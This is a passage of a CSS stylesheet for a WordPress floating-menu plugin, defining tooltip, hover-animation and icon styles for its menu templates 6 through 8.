    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    display: block;
    text-align: center;
    color: #fff;
}
.wpfm-template-6 ul li.wpfm-active-nav .wpfm-icon-block,
.wpfm-template-6 ul li:hover .wpfm-icon-block{
    color:#222;
}
.wpfm-template-6 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-image-icon-block{
    background:#222;
}
.wpfm-template-6 .wpfm-menu-name {
    display: inline-block;
    font-size:0;
    color: #fff;
    text-transform: capitalize;
    font-weight: 600;
    vertical-align:middle;
    line-height:30px;
    position:absolute;
    opacity:0;
    visibility:hidden;
    white-space:nowrap;
    z-index:9;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
    background:#d85f5f;
    line-height: 1.2;
    padding: 5px 10px;
    backface-visibility: hidden;
    transform: translate3d(0,0,0)
}

.wpfm-template-6 ul li.wpfm-title-hidden .wpfm-menu-name {
    padding: 0;
}
.wpfm-template-6 ul li a:hover .wpfm-menu-name{
    font-size: 12px;
    opacity:1;
    visibility:visible;
}
.wpfm-template-6 .wpfm-position-right ul li a .wpfm-menu-name,
.wpfm-template-6 .wpfm-position-top-right ul li a .wpfm-menu-name,
.wpfm-template-6 .wpfm-position-bottom-right ul li a .wpfm-menu-name{
    right:60px;
    -webkit-transition:right 0.5s ease-in-out , opacity 0.5s ease-in-out;
    transition:right 0.5s ease-in-out, opacity 0.5s ease-in-out;
}
.wpfm-template-6 .wpfm-position-left ul li a .wpfm-menu-name,
.wpfm-template-6 .wpfm-position-top-left ul li a .wpfm-menu-name,
.wpfm-template-6 .wpfm-position-bottom-left ul li a .wpfm-menu-name{
    left:60px;
    -webkit-transition:left 0.5s ease-in-out, opacity 0.5s ease-in-out;
    transition:left 0.5s ease-in-out, opacity 0.5s ease-in-out;
}
.wpfm-template-6 .wpfm-position-right ul li a:hover .wpfm-menu-name,
.wpfm-template-6 .wpfm-position-top-right ul li a:hover .wpfm-menu-name,
.wpfm-template-6 .wpfm-position-bottom-right ul li a:hover .wpfm-menu-name{
    right:56px;
}
.wpfm-template-6 .wpfm-position-left ul li a:hover .wpfm-menu-name,
.wpfm-template-6 .wpfm-position-top-left ul li a:hover .wpfm-menu-name,
.wpfm-template-6 .wpfm-position-bottom-left ul li a:hover .wpfm-menu-name{
    left:56px;
}
/*tooltip css start*/
.wpfm-template-6 .wpfm-menu-nav ul li {
    position:relative;
}
.wpfm-template-6 .wpfm-menu-nav ul li  span.wpfm-tootltip-title {
    position:absolute;
    opacity:0;
    white-space:nowrap;
    font-size:10px;
    background:#222;
    padding:2px 10px 2px 15px;
    color:#fff;
    font-style:italic;
    border-radius:5px;
    top:0;
}
.wpfm-template-6 .wpfm-menu-nav ul li.wpfm-title-hidden  span.wpfm-tootltip-title{
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
.wpfm-template-6 .wpfm-position-right span.wpfm-tootltip-title ,
.wpfm-template-6 .wpfm-position-top-right span.wpfm-tootltip-title  ,
.wpfm-template-6 .wpfm-position-bottom-right span.wpfm-tootltip-title {
    right:103%;
    margin-right:5px;
    -webkit-transition:all 0.5s ease-in-out;
    transition:all 0.5s ease-in-out;
    backface-visibility:hidden;
}
.wpfm-template-6 .wpfm-position-left span.wpfm-tootltip-title,
.wpfm-template-6 .wpfm-position-top-left span.wpfm-tootltip-title,
.wpfm-template-6 .wpfm-position-bottom-left span.wpfm-tootltip-title{
    left:103%;
    margin-left:5px;
    -webkit-transition:all 0.5s ease-in-out ;
    transition:all 0.5s ease-in-out ;
    backface-visibility:hidden;
}
.wpfm-template-6 .wpfm-position-right a:hover + span.wpfm-tootltip-title ,
.wpfm-template-6 .wpfm-position-top-right a:hover + span.wpfm-tootltip-title  ,
.wpfm-template-6 .wpfm-position-bottom-right a:hover + span.wpfm-tootltip-title {
    right:110%;
    opacity:1;
}
.wpfm-template-6 .wpfm-position-right li.wpfm-title-hidden  span.wpfm-tootltip-title ,
.wpfm-template-6 .wpfm-position-top-right li.wpfm-title-hidden  span.wpfm-tootltip-title  ,
.wpfm-template-6 .wpfm-position-bottom-right li.wpfm-title-hidden  span.wpfm-tootltip-title{
    right:65px;
}
.wpfm-template-6 .wpfm-position-right li.wpfm-title-hidden a:hover + span.wpfm-tootltip-title ,
.wpfm-template-6 .wpfm-position-top-right li.wpfm-title-hidden a:hover + span.wpfm-tootltip-title  ,
.wpfm-template-6 .wpfm-position-bottom-right li.wpfm-title-hidden a:hover + span.wpfm-tootltip-title {
    right:56px;
}
.wpfm-template-6 .wpfm-position-left a:hover + span.wpfm-tootltip-title,
.wpfm-template-6 .wpfm-position-top-left a:hover + span.wpfm-tootltip-title,
.wpfm-template-6 .wpfm-position-bottom-left a:hover + span.wpfm-tootltip-title{
    left:110%;
    opacity:1;
}
.wpfm-template-6 .wpfm-position-left li.wpfm-title-hidden  span.wpfm-tootltip-title ,
.wpfm-template-6 .wpfm-position-top-left li.wpfm-title-hidden  span.wpfm-tootltip-title  ,
.wpfm-template-6 .wpfm-position-bottom-left li.wpfm-title-hidden  span.wpfm-tootltip-title{
    left:65px;
}
.wpfm-template-6 .wpfm-position-left li.wpfm-title-hidden a:hover + span.wpfm-tootltip-title ,
.wpfm-template-6 .wpfm-position-top-left li.wpfm-title-hidden a:hover + span.wpfm-tootltip-title  ,
.wpfm-template-6 .wpfm-position-bottom-left li.wpfm-title-hidden a:hover + span.wpfm-tootltip-title {
    left:56px;
}
.wpfm-template-6 .wpfm-menu-nav ul li  span.wpfm-tootltip-title:before{
    position:absolute;
    left:7px;
    content: "\f129";
    font-family:FontAwesome;
    font-size:10px;
    color:#fff;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
.wpfm-template-6 .wpfm-menu-nav ul li  span.wpfm-tootltip-title:after{
    position:absolute;
    content:'';
    width: 0;
    height: 0;
    border-style: solid;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
.wpfm-template-6 .wpfm-position-right ul li  span.wpfm-tootltip-title:after,
.wpfm-template-6 .wpfm-position-top-right ul li  span.wpfm-tootltip-title:after,
.wpfm-template-6 .wpfm-position-bottom-right ul li  span.wpfm-tootltip-title:after{
    border-width: 5px 0 5px 7px;
    border-color: transparent transparent transparent #222;
    right:-4px;
}
.wpfm-template-6 .wpfm-position-left ul li  span.wpfm-tootltip-title:after,
.wpfm-template-6 .wpfm-position-top-left ul li  span.wpfm-tootltip-title:after,
.wpfm-template-6 .wpfm-position-bottom-left ul li  span.wpfm-tootltip-title:after{
    border-width: 5px 7px 5px 0;
    border-color: transparent #222 transparent transparent;
    left:-4px;
}
/*tooltip css end*/
.wpfm-template-6 .wpfm-nav-close-trigger {
    position: relative;
    display: inline-block;
    width: 30px;
    height: 30px;
    top:7px;
}
.wpfm-template-6 .wpfm-nav-close-trigger span {
    position: absolute;
    width: 100%;
    top: 0;
    display: block;
    font-size:24px;
    color: #fff;
    line-height: 1;
}
.wpfm-template-6 .wpfm-position-left .wpfm-nav-close-trigger span ,
.wpfm-template-6 .wpfm-position-top-left .wpfm-nav-close-trigger span ,
.wpfm-template-6 .wpfm-position-bottom-left .wpfm-nav-close-trigger span {
    right: 0;
}
.wpfm-template-6 .wpfm-position-right .wpfm-nav-close-trigger span,
.wpfm-template-6 .wpfm-position-top-right .wpfm-nav-close-trigger span,
.wpfm-template-6 .wpfm-position-bottom-right .wpfm-nav-close-trigger span {
    left: 0;
}
.wpfm-template-6 .wpfm-nav-strech-trigger span {
    outline: 0;
}
.wpfm-template-6 .wpfm-position-right .wpfm-nav-strech-trigger span,
.wpfm-template-6 .wpfm-position-top-right .wpfm-nav-strech-trigger span,
.wpfm-template-6 .wpfm-position-bottom-right .wpfm-nav-strech-trigger span {
    float: right;
}
.wpfm-template-6 .wpfm-position-left .wpfm-nav-strech-trigger span ,
.wpfm-template-6 .wpfm-position-top-left .wpfm-nav-strech-trigger span ,
.wpfm-template-6 .wpfm-position-bottom-left .wpfm-nav-strech-trigger span {
    float: left;
}
/*template 6 end*/
/*template 7 start*/
.wpfm-template-7 .wpfm-menu-nav.wpfm-position-right ul ,
.wpfm-template-7 .wpfm-menu-nav.wpfm-position-top-right ul ,
.wpfm-template-7 .wpfm-menu-nav.wpfm-position-bottom-right ul {
    right: 10px;
}
.wpfm-template-7 .wpfm-menu-nav.wpfm-position-left ul,
.wpfm-template-7 .wpfm-menu-nav.wpfm-position-bottom-left ul,
.wpfm-template-7 .wpfm-menu-nav.wpfm-position-top-left ul {
    left: 10px;
}
.wpfm-template-7 ul li {
    display: block;
    position:relative;
}
.wpfm-template-7 ul > li > a {
    width:55px;
    height:55px;
    -webkit-transform:scale(0.25) translate3d(0,0,0) translateZ(0);
    transform:scale(0.25) translate3d(0,0,0) translateZ(0);
    background: #fff;
    display: block;
    border-radius: 50%;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=0, Color=#777777)";
    -moz-box-shadow: 0 0 5px 1px #777777 inset;
    -webkit-box-shadow: 0 0 5px 1px #777777 inset;
    box-shadow: 0 0 5px 1px #777777 inset;
    filter: progid: DXImageTransform.Microsoft.Shadow(Strength=5, Direction=135, Color=#777777);
    position: relative;
    transition: transform  0.5s ease, margin 0.5s ease;
    -webkit-transition: transform 0.5s ease, margin 0.5s ease;
    -moz-transition: transform 0.5s ease;
    -ms-transition: transform  0.5s ease;
    -o-transition: transform  0.5s ease;
    text-align: center;
    position: relative;
    padding: 5px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    backface-visibility:hidden;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    margin: -10px 0;
    overflow:hidden;
}
.wpfm-template-7 ul > li > a:hover ,
.wpfm-template-7 ul > li.wpfm-active-nav a{
    background: #d05e5e;
    -webkit-transform:scale(1) translate3d(0,0,0);
    transform:scale(1) translate3d(0,0,0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color=#777777)";
    -moz-box-shadow: 0 0 0px 0px #777777 inset;
    -webkit-box-shadow: 0 0 0 #777777 inset;
    box-shadow: 0 0 0 0 #777777 inset;
    filter: progid: DXImageTransform.Microsoft.Shadow(Strength=0, Direction=135, Color=#777777);
    margin:10px 0;
    overflow: initial;
}
.wpfm-template-7 ul > li > a .wpfm-icon-menu-name-wrapper {
    position: absolute;
    top:0;
    left: 0;
    backface-visibility:hidden;
    backface-visibility:hidden;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}
.wpfm-template-7 ul li a span {
    width: 100%;
    overflow-wrap: break-word;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
.wpfm-template-7 ul li a:hover .wpfm-icon-menu-name-wrapper {
    display: block;
}
.wpfm-template-7 .wpfm-icon-block {
    color: #fff;
}
.wpfm-template-7 .wpfm-icon-block i {
    width: 100%;
    font-size: 0;
    height: 100%;
    line-height: 55px;
}
.wpfm-template-7 ul li:hover .wpfm-icon-block i,
.wpfm-template-7 ul li.wpfm-active-nav .wpfm-icon-block i{
    font-size: 24px;
}
.wpfm-template-7 .wpfm-icon-block img{
    width:0;
}
.wpfm-template-7 ul li:hover .wpfm-icon-block img,
.wpfm-template-7 ul li.wpfm-active-nav .wpfm-icon-block img{
    width:auto;
}

.wpfm-template-7 .wpfm-menu-name {
    font-size: 10px;
    font-weight: 300;
    text-transform: uppercase;
    display: block;
    color: #222;
    position: absolute;
    line-height: 1;
    right:75px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: auto;
    text-align:right;
    padding: 10px;
    background:#d05e5e;
    border-radius:10px;
    color:#fff;
    opacity:0;
    -webkit-transition:all .8s linear;
    transition:all .8s linear;
    white-space:nowrap;
    backface-visibility:hidden;
}
.wpfm-template-7 .wpfm-position-top-left .wpfm-menu-name,
.wpfm-template-7 .wpfm-position-bottom-left .wpfm-menu-name,
.wpfm-template-7 .wpfm-position-left .wpfm-menu-name{
    left:75px;
    right:auto;
    top: 50%;
}
.wpfm-template-7 ul > li:hover  .wpfm-menu-name,
.wpfm-template-7 ul > li.wpfm-active-nav  .wpfm-menu-name{
    right: 63px;
    opacity: 1;
}
.wpfm-template-7 .wpfm-position-top-left ul > li:hover  .wpfm-menu-name,
.wpfm-template-7 .wpfm-position-bottom-left ul > li:hover  .wpfm-menu-name,
.wpfm-template-7 .wpfm-position-left ul > li:hover  .wpfm-menu-name,
.wpfm-template-7 .wpfm-position-top-left ul > li.wpfm-active-nav  .wpfm-menu-name,
.wpfm-template-7 .wpfm-position-bottom-left ul > li.wpfm-active-nav  .wpfm-menu-name,
.wpfm-template-7 .wpfm-position-left ul > li.wpfm-active-nav  .wpfm-menu-name{
    left:60px;
    right:auto;
    opacity:1;
}
.wpfm-template-7 span.name.wpfm-menu-name:after {
    width: 11px;
    content: '';
    position: absolute;
    border-bottom: 2px solid #d05e5e;
    right: -9px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.wpfm-template-7 .wpfm-position-top-left .wpfm-menu-name:after,
.wpfm-template-7 .wpfm-position-bottom-left .wpfm-menu-name:after,
.wpfm-template-7 .wpfm-position-left .wpfm-menu-name:after{
    right:auto;
    left:-9px;
}
/*tooltip css start*/
.wpfm-template-7 ul li > .wpfm-tootltip-title{
    position:absolute;
    font-size:10px;
    font-style:italic;
    background:#222;
    padding:5px 7px 5px 15px;
    opacity:0;
    color:#fff;
    white-space:nowrap;
    top:-25px;
    border-radius:5px;
    line-height:1;
}
.wpfm-template-7 ul li.wpfm-title-hidden > .wpfm-tootltip-title{
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
.wpfm-template-7 ul li >  a:hover /*.wpfm-menu-name:hover*/ + .wpfm-tootltip-title{
    opacity:1;
}
.wpfm-template-7 .wpfm-position-top-right  ul li > .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-right  ul li > .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-bottom-right  ul li > .wpfm-tootltip-title{
    right:100%;
} 
.wpfm-template-7 .wpfm-position-top-left  ul li > .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-left  ul li > .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-bottom-left  ul li > .wpfm-tootltip-title{
    left:100%;
} 
.wpfm-template-7 .wpfm-position-top-right ul li.wpfm-title-hidden > .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-right ul li.wpfm-title-hidden > .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-bottom-right ul li.wpfm-title-hidden > .wpfm-tootltip-title{
    right:65px;
    -webkit-transition:0.5s ease-in-out all;
    transition:0.5s ease-in-out all;
}
.wpfm-template-7 .wpfm-position-top-left ul li.wpfm-title-hidden > .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-left ul li.wpfm-title-hidden > .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-top-left ul li.wpfm-title-hidden > .wpfm-tootltip-title{
    left:65px;
    -webkit-transition:0.5s ease-in-out all;
    transition:0.5s ease-in-out all;
}
.wpfm-template-7 .wpfm-position-top-right ul li.wpfm-title-hidden > a:hover + .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-right ul li.wpfm-title-hidden > a:hover +  .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-bottom-right ul li.wpfm-title-hidden > a:hover +  .wpfm-tootltip-title{
    right: calc(100% + 40px);
}
.wpfm-template-7 .wpfm-position-top-left ul li.wpfm-title-hidden >  a:hover +  .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-left ul li.wpfm-title-hidden > a:hover +  .wpfm-tootltip-title,
.wpfm-template-7 .wpfm-position-bottom-left ul li.wpfm-title-hidden >  a:hover + .wpfm-tootltip-title{
    left: calc(100% + 40px);
}
.wpfm-template-7 ul li > .wpfm-tootltip-title:before{
    position: absolute;
    content: "\f129";
    font-family: FontAwesome;
    color: #fff;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left:5px;
}
.wpfm-template-7 ul li > .wpfm-tootltip-title:after{
    position:absolute;
    content:'';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 5px 0 5px;
    border-color: #222 transparent transparent transparent;
    left:50%;
    -webkit-transform:translateX(-50%);
    transform:translateX(-50%);
    bottom:-5px;
}
.wpfm-template-7 .wpfm-position-top-right ul li.wpfm-title-hidden > .wpfm-tootltip-title:after,
.wpfm-template-7 .wpfm-position-right ul li.wpfm-title-hidden > .wpfm-tootltip-title:after,
.wpfm-template-7 .wpfm-position-bottom-right ul li.wpfm-title-hidden > .wpfm-tootltip-title:after{
    left:auto;
    top:50%;
    -webkit-transform:translate(0, -50%);
    transform:translate(0, -50%);
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 0 5px 7px;
    border-color: transparent transparent transparent #222;
    right:-4px;
}
.wpfm-template-7 .wpfm-position-top-left ul li.wpfm-title-hidden > .wpfm-tootltip-title:after,
.wpfm-template-7 .wpfm-position-left ul li.wpfm-title-hidden > .wpfm-tootltip-title:after,
.wpfm-template-7 .wpfm-position-bottom-left ul li.wpfm-title-hidden > .wpfm-tootltip-title:after{
    left:auto;
    top:50%;
    -webkit-transform:translate(0, -50%);
    transform:translate(0, -50%);
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 7px 5px 0;
    border-color: transparent #222 transparent transparent;
    left:-4px;
}
/*tooltip css end*/
/*template 7 end*/
/*Template 8 css start*/
.wpfm-template-8 .wpfm-nav-trigger.wpfm-icon-rep{
    display:none;
}
/**/
.wpfm-template-8 .wpfm-tootltip-title{
    position: absolute;
    max-width: 240px;
    background: #222;
    border-radius: 3px;
    color: #fff;
    font-size: 10px;
    font-style: italic;
    opacity:0;
    visibility:hidden;
    top:50%;
    transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
}
.wpfm-template-8 .wpfm-menu-nav a:hover .wpfm-tootltip-title{
    opacity:1;
    visibility:visible;
    backface-visibility:hidden;
}
.wpfm-template-8.wpfm-position-left .wpfm-tootltip-title,
.wpfm-template-8.wpfm-position-top-left .wpfm-tootltip-title,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-tootltip-title{
    left:107px;
    padding:2px 5px 2px 15px;    
    white-space: nowrap;
    transition:all 0.5s ease-in-out;
    -webkit-transition:all 0.7s ease-in-out;
}
.wpfm-template-8.wpfm-position-right .wpfm-tootltip-title,
.wpfm-template-8.wpfm-position-top-right .wpfm-tootltip-title,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-tootltip-title{
    right:107px;
    padding:2px 5px 2px 15px;
    white-space: nowrap;
    transition:all 0.7s ease-in-out;
    -webkit-transition:all 0.7s ease-in-out;
}
.wpfm-template-8.wpfm-position-left .wpfm-tootltip-title:before,
.wpfm-template-8.wpfm-position-top-left .wpfm-tootltip-title:before,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-tootltip-title:before,
.wpfm-template-8.wpfm-position-right .wpfm-tootltip-title:before,
.wpfm-template-8.wpfm-position-top-right .wpfm-tootltip-title:before,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-tootltip-title:before{
    position:absolute;
    content:'';
    width: 0;
    height: 0;
    border-style: solid;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
.wpfm-template-8.wpfm-position-left .wpfm-tootltip-title:after,
.wpfm-template-8.wpfm-position-top-left .wpfm-tootltip-title:after,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-tootltip-title:after,
.wpfm-template-8.wpfm-position-right .wpfm-tootltip-title:after,
.wpfm-template-8.wpfm-position-top-right .wpfm-tootltip-title:after,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-tootltip-title:after{
    position:absolute;
    content:"\f129";
    font-family:FontAwesome;
    color:#fff;
    top:50%;
    transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
}
.wpfm-template-8.wpfm-position-left .wpfm-tootltip-title:after,
.wpfm-template-8.wpfm-position-top-left .wpfm-tootltip-title:after,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-tootltip-title:after{
    left: 5px;
}
.wpfm-template-8.wpfm-position-right .wpfm-tootltip-title:after,
.wpfm-template-8.wpfm-position-top-right .wpfm-tootltip-title:after,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-tootltip-title:after{
    left:5px;
}
.wpfm-template-8.wpfm-position-left .wpfm-tootltip-title:before,
.wpfm-template-8.wpfm-position-top-left .wpfm-tootltip-title:before,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-tootltip-title:before{
    border-width: 5.5px 7px 5.5px 0;
    border-color: transparent #222 transparent transparent;
    left:-6px;
}
.wpfm-template-8.wpfm-position-right .wpfm-tootltip-title:before,
.wpfm-template-8.wpfm-position-top-right .wpfm-tootltip-title:before,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-tootltip-title:before{
    border-width: 5.5px 0 5.5px 7px;
    border-color: transparent transparent transparent #222;
    right: -6px;
}
.wpfm-template-8.wpfm-position-left ul li a:hover .wpfm-tootltip-title,
.wpfm-template-8.wpfm-position-top-left ul li a:hover .wpfm-tootltip-title,
.wpfm-template-8.wpfm-position-bottom-left ul li a:hover .wpfm-tootltip-title{
    left:85px;
    right: auto;
}
.wpfm-template-8.wpfm-position-right ul li a:hover .wpfm-tootltip-title,
.wpfm-template-8.wpfm-position-top-right ul li a:hover .wpfm-tootltip-title,
.wpfm-template-8.wpfm-position-bottom-right ul li a:hover .wpfm-tootltip-title{
    right:85px;
    left: auto;
}
/**/
.wpfm-template-8 .wpfm-menu-nav {
    position: fixed;
    z-index: 1;
    top: 0;
    height: 100vh;
    width: 100px;
}
.wpfm-template-8.wpfm-position-right .wpfm-menu-nav,
.wpfm-template-8.wpfm-position-top-right .wpfm-menu-nav,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-menu-nav{
    right:0;
}
.wpfm-template-8.wpfm-position-left .wpfm-menu-nav,
.wpfm-template-8.wpfm-position-top-left .wpfm-menu-nav,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-menu-nav{
    left:0;
}
.wpfm-template-8 li{
    display: block;
    padding:10px 0;
}
.wpfm-template-8.wpfm-position-left .wpfm-menu-nav ul,
.wpfm-template-8.wpfm-position-top-left .wpfm-menu-nav ul,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-menu-nav ul,
.wpfm-template-8.wpfm-position-right .wpfm-menu-nav ul,
.wpfm-template-8.wpfm-position-top-right .wpfm-menu-nav ul,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-menu-nav ul{
    padding-left: 0;
}
.wpfm-template-8.wpfm-position-right li,
.wpfm-template-8.wpfm-position-top-right li,
.wpfm-template-8.wpfm-position-bottom-right li{
    text-align:right;
}
.wpfm-template-8 .wpfm-menu-nav ul {
    position:relative;
}
.wpfm-template-8.wpfm-position-right .wpfm-menu-nav ul,
.wpfm-template-8.wpfm-position-left .wpfm-menu-nav ul {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transition: transform 1s ease;
    -webkit-transition: transform 1s ease;
    padding-left: 0;
}
.wpfm-template-8.wpfm-position-bottom-left ul, 
.wpfm-template-8.wpfm-position-bottom-right ul{
    position:fixed;
    width:100px;
}
.wpfm-template-8 .wpfm-menu-nav:before {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    transition: transform 1.5s ease;
    -webkit-transition: transform 0.8s ease;
}
.wpfm-template-8.wpfm-position-left .wpfm-menu-nav:before,
.wpfm-template-8.wpfm-position-top-left .wpfm-menu-nav:before,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-menu-nav:before{
    right:0;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
}
.wpfm-template-8.wpfm-position-right .wpfm-menu-nav:before,
.wpfm-template-8.wpfm-position-top-right .wpfm-menu-nav:before,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-menu-nav:before{
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    left: 0;
}
.wpfm-template-8 .wpfm-menu-nav:hover:before {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}
.wpfm-template-8 .wpfm-menu-nav .wpfm-menu-name {
    display: block;
    transition: transform 0.8s;
    -webkit-transition: transform 0.8s;
    text-align:center;
    color:#fff;
    padding:4px 5px 0;
    word-break: break-all;
    font-size:0;
}
.wpfm-template-8 .wpfm-menu-nav:hover .wpfm-menu-name{
    font-size:12px;
}
.wpfm-template-8.wpfm-position-right .wpfm-menu-name,
.wpfm-template-8.wpfm-position-top-right .wpfm-menu-name,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-menu-name {
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}
.wpfm-template-8.wpfm-position-left .wpfm-menu-name ,
.wpfm-template-8.wpfm-position-top-left .wpfm-menu-name ,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-menu-name {
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
}
.wpfm-template-8 .wpfm-menu-nav:hover .wpfm-menu-name{
    transform: translateX(0);
    -webkit-transform: translateX(0);
}
.wpfm-template-8 .wpfm-menu-nav a {
    position: relative;
    padding:0;
    margin:0;
    display:block;
}
.wpfm-template-8 .wpfm-menu-nav a:before{
    display:inline-block;
}
.wpfm-template-8 .wpfm-menu-nav a::before, 
.wpfm-template-8 .wpfm-menu-nav a .wpfm-icon-block{
    position: absolute;
    transition: transform 0.7s 0s;
    -webkit-transition: transform 0.7s 0s;
}
.wpfm-template-8.wpfm-position-right .wpfm-menu-nav a::before,
.wpfm-template-8.wpfm-position-right .wpfm-menu-nav a .wpfm-icon-block,
.wpfm-template-8.wpfm-position-top-right .wpfm-menu-nav a::before,
.wpfm-template-8.wpfm-position-top-right .wpfm-menu-nav a .wpfm-icon-block,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-menu-nav a::before,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-menu-nav a .wpfm-icon-block{
    right:0;
}
.wpfm-template-8.wpfm-position-left .wpfm-menu-nav a::before,
.wpfm-template-8.wpfm-position-left .wpfm-menu-nav a .wpfm-icon-block,
.wpfm-template-8.wpfm-position-top-left .wpfm-menu-nav a::before,
.wpfm-template-8.wpfm-position-top-left .wpfm-menu-nav a .wpfm-icon-block,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-menu-nav a::before,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-menu-nav a .wpfm-icon-block{
    left:0;
}
.wpfm-template-8 .wpfm-menu-nav:hover a .wpfm-icon-block{
    position:relative;
}
.wpfm-template-8 .wpfm-menu-nav a::before{
    content: '';
}
.wpfm-template-8 .wpfm-menu-nav a::before {
    top: 0;
    height: 12px;
    width:12px;
    border-radius: 50%;
    background:#d05c5c;
    -webkit-transform:scale(1);
    transform:scale(1);
    transition:transform 2s ease, left 1s ease-in-out, right 1s ease-in-out;
    -webkit-transition:transform 2s ease, left 1s ease-in-out, right 1s ease-in-out;
}
.wpfm-template-8 .wpfm-menu-nav:hover a::before{
    -webkit-transform:scale(0);
    transform:scale(0);
}
.wpfm-template-8.wpfm-position-right .wpfm-menu-nav a::before ,
.wpfm-template-8.wpfm-position-top-right .wpfm-menu-nav a::before,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-menu-nav a::before{
    right:20px;
}
.wpfm-template-8.wpfm-position-left .wpfm-menu-nav a::before,
.wpfm-template-8.wpfm-position-top-left .wpfm-menu-nav a::before,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-menu-nav a::before{
    left:20px;
}
.wpfm-template-8.wpfm-position-right .wpfm-menu-nav:hover a::before ,
.wpfm-template-8.wpfm-position-top-right .wpfm-menu-nav:hover a::before,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-menu-nav:hover a::before{
    right:10px;
}
.wpfm-template-8.wpfm-position-left .wpfm-menu-nav:hover a::before,
.wpfm-template-8.wpfm-position-top-left .wpfm-menu-nav:hover a::before,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-menu-nav:hover a::before{
    left:10px;
}
.wpfm-template-8 .wpfm-menu-nav a .wpfm-icon-block{
    top:0;
    height:35px;
    width:35px;
    transform: translateX(-50%) scale(0);
    -webkit-transform: translateX(-50%) scale(0);
    background:#d85f5f;
    display:block;
    color:#fff;
    border-radius:50%;
    opacity:0;
    text-align:center;
    backface-visibility:hidden;
    overflow:hidden;
}
.wpfm-template-8 .wpfm-menu-nav li.wpfm-active-nav .wpfm-icon-block{
    background:#d34a2e;
}
.wpfm-template-8 .wpfm-menu-nav:hover a .wpfm-icon-block{
    opacity:1;
}
.wpfm-template-8 .wpfm-menu-nav a .wpfm-icon-block i{
    width:100%;
    font-size:20px;
    line-height:35px;
}
.wpfm-template-8.wpfm-position-right .wpfm-menu-nav:hover a .wpfm-icon-block,
.wpfm-template-8.wpfm-position-top-right .wpfm-menu-nav:hover a .wpfm-icon-block,
.wpfm-template-8.wpfm-position-bottom-right .wpfm-menu-nav:hover a .wpfm-icon-block{
    transform: translateX(-50%) scale(1);
    -webkit-transform: translateX(-50%) scale(1);
    left: 50%;
}
.wpfm-template-8.wpfm-position-left .wpfm-menu-nav:hover a .wpfm-icon-block,
.wpfm-template-8.wpfm-position-top-left .wpfm-menu-nav:hover a .wpfm-icon-block,
.wpfm-template-8.wpfm-position-bottom-left .wpfm-menu-nav:hover a .wpfm-icon-block{
    transform: translateX(-50%) scale(1);
